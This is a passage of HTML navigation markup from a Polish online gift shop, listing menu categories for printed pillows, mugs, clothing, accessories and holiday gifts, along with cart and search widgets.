<p>• <a href="https://brooklynbutik.pl/akcesoria/poduszki/welurowe/dla-syna">Dla syna</a><br />• <a href="https://brooklynbutik.pl/akcesoria/poduszki/welurowe/dla-corki">Dla córki</a><br />• <a href="https://brooklynbutik.pl/akcesoria/poduszki/welurowe/dla-wnuka">Dla wnuka</a><br />• <a href="https://brooklynbutik.pl/akcesoria/poduszki/welurowe/dla-wnuczki">Dla wnuczki</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/poduszki/welurowe/dla-ziecia">Dla zięcia</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/poduszki/welurowe/dla-synowej">Dla synowej</a></p>
<h6>➥ WODOODPORNE</h6>
<p>• <a href="https://brooklynbutik.pl/akcesoria/poduszki/poduszki-wodoodporne">wodoodporne</a></p>
          </div>
                        </div>
            
            <div class="dropdown-content acontent-1 dd-3">
		        
                    <div class="html-item typo">

          <div class="dropdown-bgimage" ></div>
            <h6>➥ OZDOBNE</h6>
<p>• <a href="https://brooklynbutik.pl/akcesoria/poduszki/ozdobne/poduszki-humorystyczne">Humorystyczne</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/poduszki/poduszki-wodoodporne">Wodoodporne</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/poduszki/ozdobne/poduszki-wielkanocne">Wielkanocne</a><br /> <a href="https://brooklynbutik.pl/okolicznosciowe/mikolajki-i-gwiazdka/poduszki/swiateczne-fullprint">• Świąteczne</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/poduszki/ozdobne/poduszki-botaniczne">Botaniczne</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/poduszki/ozdobne/poduszki-krajobrazy">Krajobrazy</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/poduszki/ozdobne/poduszki-kobieta">Kobieta</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/poduszki/ozdobne/poduszki-kwiaty">Kwiaty</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/poduszki/ozdobne/poduszki-zwierzeta-lesne">Zwierzęta Leśne</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/poduszki/ozdobne/poduszki-zwierzeta-safari">Zwierzęta Safari</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/poduszki/ozdobne/poduszki-ze-zwierzetami">Zwierzęta</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/poduszki/ozdobne/poduszki-ptaszki">Ptaszki</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/poduszki/ozdobne/poduszki-konie">Konie</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/poduszki/ozdobne/poduszki-z-misiem">Misie</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/poduszki/ozdobne/poduszki-z-kotem">Koty</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/poduszki/ozdobne/poduszki-z-psem">Psy</a></p>
          </div>
                        </div>
            
            <div class="dropdown-content acontent-1 dd-4">
		        
                    <div class="html-item typo">

          <div class="dropdown-bgimage" ></div>
            <h6>➥ DZIECIĘCE</h6>
<p>• <a href="https://brooklynbutik.pl/akcesoria/poduszki/poduszki-dla-dzieci/poduszki-bajkowe">Bajkowe</a><br />• <a href="https://brooklynbutik.pl/akcesoria/poduszki/poduszki-dla-dzieci/poduszki-z-imieniem">Z imieniem</a></p>
          </div>
                        </div>
                </div>
      </li>
    <li class="amenu-item mm-2 plex">
    <span class="amenu-link">      Prezent
          </span>
        <span class="mobile-toggle-plus"><i class="caret-down-icon"></i></span>
    <div class="adropdown adropdown-2" >

      <div class="dropdown-bgimage" ></div>

      
            <div class="dropdown-content acontent-1 dd-5">
		        
                    <div class="html-item typo">

          <div class="dropdown-bgimage" ></div>
            <h6>➥ UPOMINEK</h6>
<p>• <a href="https://brooklynbutik.pl/prezent/dla-syna">Dla syna</a><br />• <a href="https://brooklynbutik.pl/prezent/dla-corki">Dla córki</a><br />• <a href="https://brooklynbutik.pl/prezent/dla-wnuka">Dla wnuka</a><br />• <a href="https://brooklynbutik.pl/prezent/dla-wnuczki">Dla wnuczki</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-taty">Dla taty</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-mamy">Dla mamy</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-dziadka">Dla dziadka</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-brata">Dla brata</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-siostry">Dla siostry</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-ziecia">Dla zięcia</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-synowej">Dla synowej</a></p>
          </div>
                        </div>
            
            <div class="dropdown-content acontent-1 dd-6">
		        
                    <div class="html-item typo">

          <div class="dropdown-bgimage" ></div>
            <p>• <a href="https://brooklynbutik.pl/prezent/dla-tescia">Dla teścia</a><br />• <a href="https://brooklynbutik.pl/prezent/dla-tesciowej">Dla teściowej</a><br />• <a href="https://brooklynbutik.pl/prezent/dla-nauczyciela">Dla nauczyciela</a><br />• <a href="https://brooklynbutik.pl/prezent/dla-przedszkolanki">Dla przedszkolanki</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-ksiegowych">Dla księgowych</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-ch%C5%82opaka">Dla chłopaka</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-dziewczyny">Dla dziewczyny</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-meza">Dla mężna</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-zony">Dla żony</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-przyjaciela">Dla przyjaciela</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-przyjaci%C3%B3%C5%82ki">Dla przyjaciółki</a></p>
          </div>
                        </div>
                </div>
      </li>
    <li class="amenu-item mm-3 plex">
    <span class="amenu-link">      Odzież
          </span>
        <span class="mobile-toggle-plus"><i class="caret-down-icon"></i></span>
    <div class="adropdown adropdown-3" >

      <div class="dropdown-bgimage" ></div>

      
            <div class="dropdown-content acontent-1 dd-7">
		        
                    <div class="html-item typo">

          <div class="dropdown-bgimage" ></div>
            <h6>➥ DAMSKA</h6>
<p>• <a href="https://brooklynbutik.pl/kobiety/t-shirty-i-topy">Koszulki</a><br /> • <a href="https://brooklynbutik.pl/kobiety/bluzy-oversize-i-z-kapturem">Bluzy</a><br /> • <a href="https://brooklynbutik.pl/kobiety/dresy">Dresy</a><br /> <a href="https://brooklynbutik.pl/okolicznosciowe/mikolajki-i-gwiazdka/poduszki/swiateczne-fullprint">• </a><a href="https://brooklynbutik.pl/kobiety/leginsy">Legginsy</a></p>
          </div>
                        </div>
            
            <div class="dropdown-content acontent-1 dd-8">
		        
                    <div class="html-item typo">

          <div class="dropdown-bgimage" ></div>
            <h6>➥ MĘSKA</h6>
<p>• <a href="https://brooklynbutik.pl/mezczyzni/t-shirty-i-koszulki-polo">Koszulki</a><br /> • <a href="https://brooklynbutik.pl/mezczyzni/bluzy-meskie-oversize-i-z-kapturem">Bluzy</a><br /> • <a href="https://brooklynbutik.pl/mezczyzni/kurtki-1">Bluzy baseball</a><br /> <a href="https://brooklynbutik.pl/okolicznosciowe/mikolajki-i-gwiazdka/poduszki/swiateczne-fullprint">• </a><a href="https://brooklynbutik.pl/mezczyzni/spodnie-dresowe">Dresy</a></p>
          </div>
                        </div>
            
            <div class="dropdown-content acontent-1 dd-9">
		        
                    <div class="html-item typo">

          <div class="dropdown-bgimage" ></div>
            <h6>➥ DZIECIĘCA</h6>
<p>• <a href="https://brooklynbutik.pl/dzieci/t-shirty">Koszulki</a><br /> • <a href="https://brooklynbutik.pl/dzieci/bluzy-oversize-i-z-kapturem-2">Bluzy</a></p>
          </div>
                        </div>
                </div>
      </li>
    <li class="amenu-item mm-4 plex">
    <span class="amenu-link">      Akcesoria
          </span>
        <span class="mobile-toggle-plus"><i class="caret-down-icon"></i></span>
    <div class="adropdown adropdown-4" >

      <div class="dropdown-bgimage" ></div>

      
            <div class="dropdown-content acontent-1 dd-13">
		        
                    <div class="html-item typo">

          <div class="dropdown-bgimage" ></div>
            <h6>➥ DLA DZIECI</h6>
<p>• <a href="https://brooklynbutik.pl/dzieci/poduszki-rysowanki">Poduszki rysowanki</a><br /> • <a href="https://brooklynbutik.pl/dzieci/pluszaki">Pluszaki</a></p>
          </div>
                        </div>
            
            <div class="dropdown-content acontent-1 dd-10">
		        
                    <div class="html-item typo">

          <div class="dropdown-bgimage" ></div>
            <h6>➥ KUBKI</h6>
<p>• <a href="https://brooklynbutik.pl/akcesoria/kubki">Ceramiczne</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/kubki-emaliowane">Emaliowane</a></p>
          </div>
                        </div>
            
            <div class="dropdown-content acontent-1 dd-11">
		        
                    <div class="html-item typo">

          <div class="dropdown-bgimage" ></div>
            <h6>➥ TORBY I PLECAKI</h6>
<p>• <a href="https://brooklynbutik.pl/akcesoria/worki">Worki bawełniane</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/torby-eko">Torby eko</a><br />• <a href="https://brooklynbutik.pl/dzieci/plecaki">Plecaki</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/nerki">Nerki</a></p>
          </div>
                        </div>
            
            <div class="dropdown-content acontent-1 dd-12">
		        
                    <div class="html-item typo">

          <div class="dropdown-bgimage" ></div>
            <h6>➥ ODZIEŻOWE</h6>
<p>• <a href="https://brooklynbutik.pl/akcesoria/czapka-snapback-i-baseball">Czapki z daszkiem</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/czapki-zimowe">Czapki zimowe</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/rekawiczki">Rękawiczki</a><br /> <a href="https://brooklynbutik.pl/okolicznosciowe/mikolajki-i-gwiazdka/poduszki/swiateczne-fullprint">• </a><a href="https://brooklynbutik.pl/akcesoria/szaliki-i-kominy">Kominy</a></p>
          </div>
                        </div>
                </div>
      </li>
    <li class="amenu-item mm-5 plex">
    <span class="amenu-link">      Okolicznościowe
          </span>
        <span class="mobile-toggle-plus"><i class="caret-down-icon"></i></span>
    <div class="adropdown adropdown-3" >

      <div class="dropdown-bgimage" ></div>

      
            <div class="dropdown-content acontent-1 dd-14">
		        
                    <div class="html-item typo">

          <div class="dropdown-bgimage" ></div>
            <p></p>
<p><details> <summary style="font-weight: bold; margin: 5px 0; cursor: pointer;">➥ Dzień Babci</summary>
<div style="padding-left: 10px; line-height: 1.6;">- <a href="https://brooklynbutik.pl/okolicznosciowe/dzien-babci-i-dziadka/poduszki-na-dzien-babci-i-dziadka/dla-babci">Poduszki</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/dzien-babci-i-dziadka/poduszki-na-dzien-babci-i-dziadka/dla-babci-fullprint">Poduszki Fullprint</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/dzien-babci-i-dziadka/kubki-dla-babci-i-dziadka/dla-babci">Kubki</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/dzien-babci-i-dziadka/fartuchy-dla-babci-i-dziadka/dla-babci">Fartuchy</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/dzien-babci-i-dziadka/torby-dla-babci-i-dziadka/dla-babci">Torby</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/dzien-babci-i-dziadka/koszulki-dla-babci-i-dziadka/dla-babci">Koszulki</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/dzien-babci-i-dziadka/bluzy-dla-babci-i-dziadka/dla-babci">Bluzy</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/dzien-babci-i-dziadka/czapki-dla-babci-i-dziadka/dla-babci">Czapki</a></div>
</details><details> <summary style="font-weight: bold; margin: 5px 0; cursor: pointer;">➥ Dzień Dziadka</summary>
<div style="padding-left: 10px; line-height: 1.6;">- <a href="https://brooklynbutik.pl/okolicznosciowe/dzien-babci-i-dziadka/poduszki-na-dzien-babci-i-dziadka/dla-dziadka">Poduszki</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/dzien-babci-i-dziadka/poduszki-na-dzien-babci-i-dziadka/dla-dziadka-fullprint">Poduszki Fullprint</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/dzien-babci-i-dziadka/kubki-dla-babci-i-dziadka/dla-dziadka">Kubki</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/dzien-babci-i-dziadka/fartuchy-dla-babci-i-dziadka/dla-dziadka">Fartuchy</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/dzien-babci-i-dziadka/torby-dla-babci-i-dziadka/dla-dziadka">Torby</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/dzien-babci-i-dziadka/koszulki-dla-babci-i-dziadka/dla-dziadka">Koszulki</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/dzien-babci-i-dziadka/bluzy-dla-babci-i-dziadka/dla-dziadka">Bluzy</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/dzien-babci-i-dziadka/czapki-dla-babci-i-dziadka/dla-dziadka">Czapki</a></div>
</details><details> <summary style="font-weight: bold; margin: 5px 0; cursor: pointer;">➥ Dzień Taty</summary>
<div style="padding-left: 10px; line-height: 1.6;">- <a href="https://brooklynbutik.pl/okolicznosciowe/prezenty-na-dzien-taty/poduszki-dla-taty">Poduszki</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/prezenty-na-dzien-taty/kubki-dla-taty">Kubki</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/prezenty-na-dzien-taty/fartuchy-dla-taty">Fartuchy</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/prezenty-na-dzien-taty/t-shirty-dla-taty">T-shirt'y</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/prezenty-na-dzien-taty/czapki-dla-taty">Czapki</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/prezenty-na-dzien-taty/bluzy-dla-taty">Bluzy</a></div>
</details><details> <summary style="font-weight: bold; margin: 5px 0; cursor: pointer;">➥ Dzień Mamy</summary>
<div style="padding-left: 10px; line-height: 1.6;">- <a href="https://brooklynbutik.pl/okolicznosciowe/prezenty-na-dzien-mamy/fartuchy-dla-mamy">Fartuchy</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/prezenty-na-dzien-mamy/t-shirty-dla-mamy">T-shirt'y</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/prezenty-na-dzien-mamy/poduszki-dla-mamy">Poduszki</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/prezenty-na-dzien-mamy/kubki-dla-mamy">Kubki</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/prezenty-na-dzien-mamy/bluzy-dla-mamy">Bluzy</a></div>
</details><details> <summary style="font-weight: bold; margin: 5px 0; cursor: pointer;">➥ <span style="color: #d0121a;">Mikołajki i Gwiazdka</span></summary>
<div style="padding-left: 10px; line-height: 1.6;">- <a href="https://brooklynbutik.pl/okolicznosciowe/mikolajki-i-gwiazdka/poduszki">Poduszki</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/mikolajki-i-gwiazdka/poduszki/swiateczne-fullprint">Świąteczne Fullprint</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/mikolajki-i-gwiazdka/kubki">Kubki</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/mikolajki-i-gwiazdka/kubki/swiateczne">Świąteczne</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/mikolajki-i-gwiazdka/nosacze">Nosacze</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/swieta-bozego-narodzenia">Święta Bożego Narodzenia</a></div>
</details><details> <summary style="font-weight: bold; margin: 5px 0; cursor: pointer;">➥ Dzień Kobiet</summary>
<div style="padding-left: 10px; line-height: 1.6;">- <a href="https://brooklynbutik.pl/okolicznosciowe/prezenty-na-dzie%C5%84-kobiet/koszulki">Koszulki</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/prezenty-na-dzie%C5%84-kobiet/kubki">Kubki</a><br /> - <a href="https://brooklynbutik.pl/okolicznosciowe/prezenty-na-dzie%C5%84-kobiet/poduszki">Poduszki</a></div>
</details><details> <summary style="font-weight: bold; margin: 5px 0; cursor: pointer;">➥ Walentynki</summary>
<div style="padding-left: 10px; line-height: 1.6;">- <a href="https://brooklynbutik.pl/walentynki/poduszki">Poduszki</a><br /> - <a href="https://brooklynbutik.pl/walentynki/poduszki-fullprint">Poduszki Fullprint</a><br /> - <a href="https://brooklynbutik.pl/walentynki/poduszki-z-dedykacja">Poduszki z Dedykacją</a><br /> - <a href="https://brooklynbutik.pl/walentynki/kubki">Kubki</a><br /> - <a href="https://brooklynbutik.pl/walentynki/kubki-z-dedykacja">Kubki z Dedykacją</a><br /> - <a href="https://brooklynbutik.pl/walentynki/torby">Torby</a><br /> - <a href="https://brooklynbutik.pl/walentynki/koszulki">Koszulki</a><br /> - <a href="https://brooklynbutik.pl/walentynki/bluzy">Bluzy</a></div>
</details></p>
<p></p>
          </div>
                        </div>
            
            <div class="dropdown-content acontent-1 dd-16">
		        
                    <div class="html-item typo">

          <div class="dropdown-bgimage" ></div>
            <p style="margin: 0; padding: 0;"><span style="font-weight: bold;">➥ <a href="https://brooklynbutik.pl/okolicznosciowe/prezenty-na-dzie%C5%84-ch%C5%82opaka">Dzień Chłopaka</a></span></p>
<p style="margin: 0; padding: 0;"><span style="font-weight: bold;">➥ <a href="https://brooklynbutik.pl/okolicznosciowe/dzie%C5%84-nauczyciela">Dzień Nauczyciela</a></span></p>
<p style="margin: 0; padding: 0;"><span style="font-weight: bold;">➥ <a href="https://brooklynbutik.pl/okolicznosciowe/wiecz%C3%B3r-panie%C5%84ski-i-kawalerski">Wieczór Panieński i Kawalerski</a></span></p>
          </div>
                        </div>
                </div>
      </li>
  
  </ul>
<div class="col-md-2 fixed-menu-right">
    
    <div id="_fixed_wishlist"></div>
        <div id="_fixed_cart" class="hidden-md-down">
        <a class="blockcart-link" rel="nofollow" href="https://brooklynbutik.pl/koszyk">
          <span class="cart-icon-wrap">
              <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill-rule="evenodd" clip-rule="evenodd" d="M5.5 17C6.32843 17 7 17.6716 7 18.5C7 19.3284 6.32843 20 5.5 20C4.67157 20 4 19.3284 4 18.5C4 17.6716 4.67157 17 5.5 17ZM15.5 17C16.3284 17 17 17.6716 17 18.5C17 19.3284 16.3284 20 15.5 20C14.6716 20 14 19.3284 14 18.5C14 17.6716 14.6716 17 15.5 17ZM1.13776 0C2.71168 0 4.018 1.21634 4.13014 2.78626L4.1454 3H17.8018C19.0496 3 19.9927 4.13009 19.7695 5.35777L18.1332 14.3578C17.9603 15.3088 17.132 16 16.1654 16H4.93112C3.88184 16 3.01096 15.1891 2.9362 14.1425L2.13522 2.92875C2.09784 2.40545 1.6624 2 1.13776 2H1C0.44772 2 0 1.55228 0 1C0 0.44772 0.44772 0 1 0H1.13776ZM17.8018 5H4.28826L4.93112 14H16.1654L17.8018 5Z" fill="white"/>
              </svg>
              <span class="cart-products-count">0</span>
          </span>
          <span class="blockcart-link-price">0</span>
        </a>
    </div>
    </div>

 </div>
</div>
</div>

                  <!-- Block search module TOP -->
<div class="search-wrapper search-dropdown dropdown" id="_desktop_search">
	<div class="search-button-wrapper dropdown-toggle" data-toggle="dropdown">
		<div class="search-button">
         <svg width="21" height="22" viewBox="0 0 21 22" fill="none" xmlns="http://www.w3.org/2000/svg">
         <path d="M9.4375 18.125C14.0284 18.125 17.75 14.4034 17.75 9.8125C17.75 5.22163 14.0284 1.5 9.4375 1.5C4.84663 1.5 1.125 5.22163 1.125 9.8125C1.125 14.4034 4.84663 18.125 9.4375 18.125Z" stroke="black" stroke-width="1.6"/>
         <path d="M15.375 15.75L20.125 20.5" stroke="black" stroke-width="1.6"/>
         </svg>

		</div>
	</div>

	<div id="search_widget" class="search-widget dropdown-menu" data-search-controller-url="//brooklynbutik.pl/szukaj">
        <form method="get" action="//brooklynbutik.pl/szukaj">
            <input type="hidden" name="controller" value="search">
            <input type="text" name="s" value="" placeholder="Szukaj" aria-label="Szukaj">
            <button type="submit" aria-label="Szukaj">
                <svg width="21" height="22" viewBox="0 0 21 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M9.4375 18.125C14.0284 18.125 17.75 14.4034 17.75 9.8125C17.75 5.22163 14.0284 1.5 9.4375 1.5C4.84663 1.5 1.125 5.22163 1.125 9.8125C1.125 14.4034 4.84663 18.125 9.4375 18.125Z" stroke="black" stroke-width="1.6"/>
                <path d="M15.375 15.75L20.125 20.5" stroke="black" stroke-width="1.6"/>
                </svg>

            </button>
        </form>
	</div>
</div>
<!-- /Block search module TOP -->

              </div>
            <div class="col-md-2 col-xs-12 position-static header-right">
                <div id="_desktop_cart">
  <div class="blockcart cart-preview js-sidebar-cart-trigger inactive" data-refresh-url="//brooklynbutik.pl/module/ps_shoppingcart/ajax">
    <div class="header">
        <a class="blockcart-link" rel="nofollow" href="//brooklynbutik.pl/koszyk?action=show" aria-label="Koszyk 0,00 zł">
          <span class="cart-icon-wrap">
              <svg width="19" height="24" viewBox="0 0 19 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path d="M17.3787 6.84485H13.839V5.52941C13.839 2.97293 11.8994 0.9 9.49265 0.9C7.08592 0.9 5.14632 2.97293 5.14632 5.52941V6.84485H1.60662C1.22786 6.84485 0.9 7.17271 0.9 7.55147V7.59191H0.899774L0.900226 7.59863L1.70883 19.6063C1.71065 21.5622 3.29304 23.1 5.24632 23.1H13.739C15.6923 23.1 17.2746 21.5622 17.2765 19.6063L18.0851 7.59863L18.0853 7.59865V7.59191V7.55147C18.0853 7.17271 17.7574 6.84485 17.3787 6.84485ZM15.8635 19.5153L15.8632 19.5153V19.5221V19.5625C15.8632 20.7609 14.9374 21.6868 13.739 21.6868H5.24632C4.04788 21.6868 3.12206 20.7609 3.12206 19.5625V19.5221H3.12229L3.12183 19.5153L2.36067 8.25809H16.6246L15.8635 19.5153ZM6.55956 5.52941C6.55956 3.75634 7.89787 2.31324 9.49265 2.31324C11.1278 2.31324 12.4257 3.71583 12.4257 5.52941V6.84485H6.55956V5.52941Z" fill="black" stroke="black" stroke-width="0.2"/>
              </svg>
          </span>
          <span class="blockcart-link-price">0,00 zł</span>
        </a>
    </div>
    <div class="cart-dropdown js-cart-source hidden-xs-up">
      <div class="cart-dropdown-wrapper">
        <div class="cart-title">
          <p class="h4">Koszyk</p>
        </div>
                  <div class="no-items">
            W koszyku nie ma jeszcze produktów
          </div>
              </div>
    </div>

  </div>
</div>

            </div>
        </div>
       <div class="amegamenu_mobile-cover"></div>
              <div class="amegamenu_mobile-modal">
                <div id="mobile_top_menu_wrapper" class="row hidden-lg-up" data-level="0">
                  <div class="mobile-menu-header">
                    <div class="megamenu_mobile-btn-back">
                        <svg
                        xmlns="http://www.w3.org/2000/svg"
                        xmlns:xlink="http://www.w3.org/1999/xlink"
                        width="26px" height="12px">
                       <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                        d="M25.969,6.346 C25.969,5.996 25.678,5.713 25.319,5.713 L3.179,5.713 L7.071,1.921 C7.324,1.673 7.324,1.277 7.071,1.029 C6.817,0.782 6.410,0.782 6.156,1.029 L1.159,5.898 C0.905,6.145 0.905,6.542 1.159,6.789 L6.156,11.658 C6.283,11.782 6.447,11.844 6.616,11.844 C6.785,11.844 6.949,11.782 7.076,11.658 C7.330,11.411 7.330,11.014 7.076,10.767 L3.184,6.975 L25.329,6.975 C25.678,6.975 25.969,6.697 25.969,6.346 Z"/>
                       </svg>
                    </div>
                    <div class="megamenu_mobile-btn-close">
                      <svg
                      xmlns="http://www.w3.org/2000/svg"
                      xmlns:xlink="http://www.w3.org/1999/xlink"
                      width="16px" height="16px">
                      <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                      d="M16.002,0.726 L15.274,-0.002 L8.000,7.273 L0.725,-0.002 L-0.002,0.726 L7.273,8.000 L-0.002,15.274 L0.725,16.002 L8.000,8.727 L15.274,16.002 L16.002,15.274 L8.727,8.000 L16.002,0.726 Z"/>
                      </svg>
                    </div>

                  </div>
                    <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
                    <div class="js-top-menu-bottom">
                      <div class="mobile-menu-fixed">
                                      <div class="mobile-amega-menu">
    
    <div id="mobile-amegamenu">
      <ul class="anav-top anav-mobile">
            <li class="amenu-item mm-1 plex">
        <div class="mobile_item_wrapper ">
        <a href="https://brooklynbutik.pl/akcesoria/poduszki" class="amenu-link amenu-nolink">          <span>Poduszki</span>
                    <span class="mobile-toggle-plus d-flex align-items-center justify-content-center"><i class="caret-down-icon"></i></span>        </a>                        <span class="mobile-toggler">
              <svg 
              xmlns="http://www.w3.org/2000/svg"
              xmlns:xlink="http://www.w3.org/1999/xlink"
              width="5px" height="9px">
             <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
              d="M4.913,4.292 L0.910,0.090 C0.853,0.030 0.787,-0.000 0.713,-0.000 C0.639,-0.000 0.572,0.030 0.515,0.090 L0.086,0.541 C0.029,0.601 -0.000,0.670 -0.000,0.749 C-0.000,0.827 0.029,0.896 0.086,0.956 L3.462,4.500 L0.086,8.044 C0.029,8.104 -0.000,8.173 -0.000,8.251 C-0.000,8.330 0.029,8.399 0.086,8.459 L0.515,8.910 C0.572,8.970 0.639,9.000 0.713,9.000 C0.787,9.000 0.853,8.970 0.910,8.910 L4.913,4.707 C4.970,4.647 4.999,4.578 4.999,4.500 C4.999,4.422 4.970,4.353 4.913,4.292 Z"/>
             </svg>
            </span>
                    </div>
                <div class="adropdown-mobile" >      
                              <div class="dropdown-content dd-1">
                                        <div class="html-item typo">
                <h6>➥ BAWEŁNIANE</h6>
<p>• <a href="https://brooklynbutik.pl/prezent/dla-syna">Dla syna</a><br />• <a href="https://brooklynbutik.pl/prezent/dla-corki">Dla córki</a><br />• <a href="https://brooklynbutik.pl/prezent/dla-wnuka">Dla wnuka</a><br />• <a href="https://brooklynbutik.pl/prezent/dla-wnuczki">Dla wnuczki</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-taty">Dla taty</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-mamy">Dla mamy</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-dziadka">Dla dziadka</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-brata">Dla brata</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-siostry">Dla siostry</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-ziecia">Dla zięcia</a><br /> • <a href="https://brooklynbutik.pl/prezent/dla-synowej">Dla synowej</a></p>
              </div>
                                    </div>
                                        <div class="dropdown-content dd-2">
                                        <div class="html-item typo">
                <h6>➥ WELUROWE</h6>
<p>• <a href="https://brooklynbutik.pl/akcesoria/poduszki/welurowe/dla-syna">Dla syna</a><br />• <a href="https://brooklynbutik.pl/akcesoria/poduszki/welurowe/dla-corki">Dla córki</a><br />• <a href="https://brooklynbutik.pl/akcesoria/poduszki/welurowe/dla-wnuka">Dla wnuka</a><br />• <a href="https://brooklynbutik.pl/akcesoria/poduszki/welurowe/dla-wnuczki">Dla wnuczki</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/poduszki/welurowe/dla-ziecia">Dla zięcia</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/poduszki/welurowe/dla-synowej">Dla synowej</a></p>
<h6>➥ WODOODPORNE</h6>
<p>• <a href="https://brooklynbutik.pl/akcesoria/poduszki/poduszki-wodoodporne">wodoodporne</a></p>
              </div>
                                    </div>
                                        <div class="dropdown-content dd-3">
                                        <div class="html-item typo">
                <h6>➥ OZDOBNE</h6>
<p>• <a href="https://brooklynbutik.pl/akcesoria/poduszki/ozdobne/poduszki-humorystyczne">Humorystyczne</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/poduszki/poduszki-wodoodporne">Wodoodporne</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/poduszki/ozdobne/poduszki-wielkanocne">Wielkanocne</a><br /> <a href="https://brooklynbutik.pl/okolicznosciowe/mikolajki-i-gwiazdka/poduszki/swiateczne-fullprint">• Świąteczne</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/poduszki/ozdobne/poduszki-botaniczne">Botaniczne</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/poduszki/ozdobne/poduszki-krajobrazy">Krajobrazy</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/poduszki/ozdobne/poduszki-kobieta">Kobieta</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/poduszki/ozdobne/poduszki-kwiaty">Kwiaty</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/poduszki/ozdobne/poduszki-zwierzeta-lesne">Zwierzęta Leśne</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/poduszki/ozdobne/poduszki-zwierzeta-safari">Zwierzęta Safari</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/poduszki/ozdobne/poduszki-ze-zwierzetami">Zwierzęta</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/poduszki/ozdobne/poduszki-ptaszki">Ptaszki</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/poduszki/ozdobne/poduszki-konie">Konie</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/poduszki/ozdobne/poduszki-z-misiem">Misie</a><br /> • <a href="https://brooklynbutik.pl/akcesoria/poduszki/ozdobne/poduszki-z-kotem">Koty</a><br /> • <a 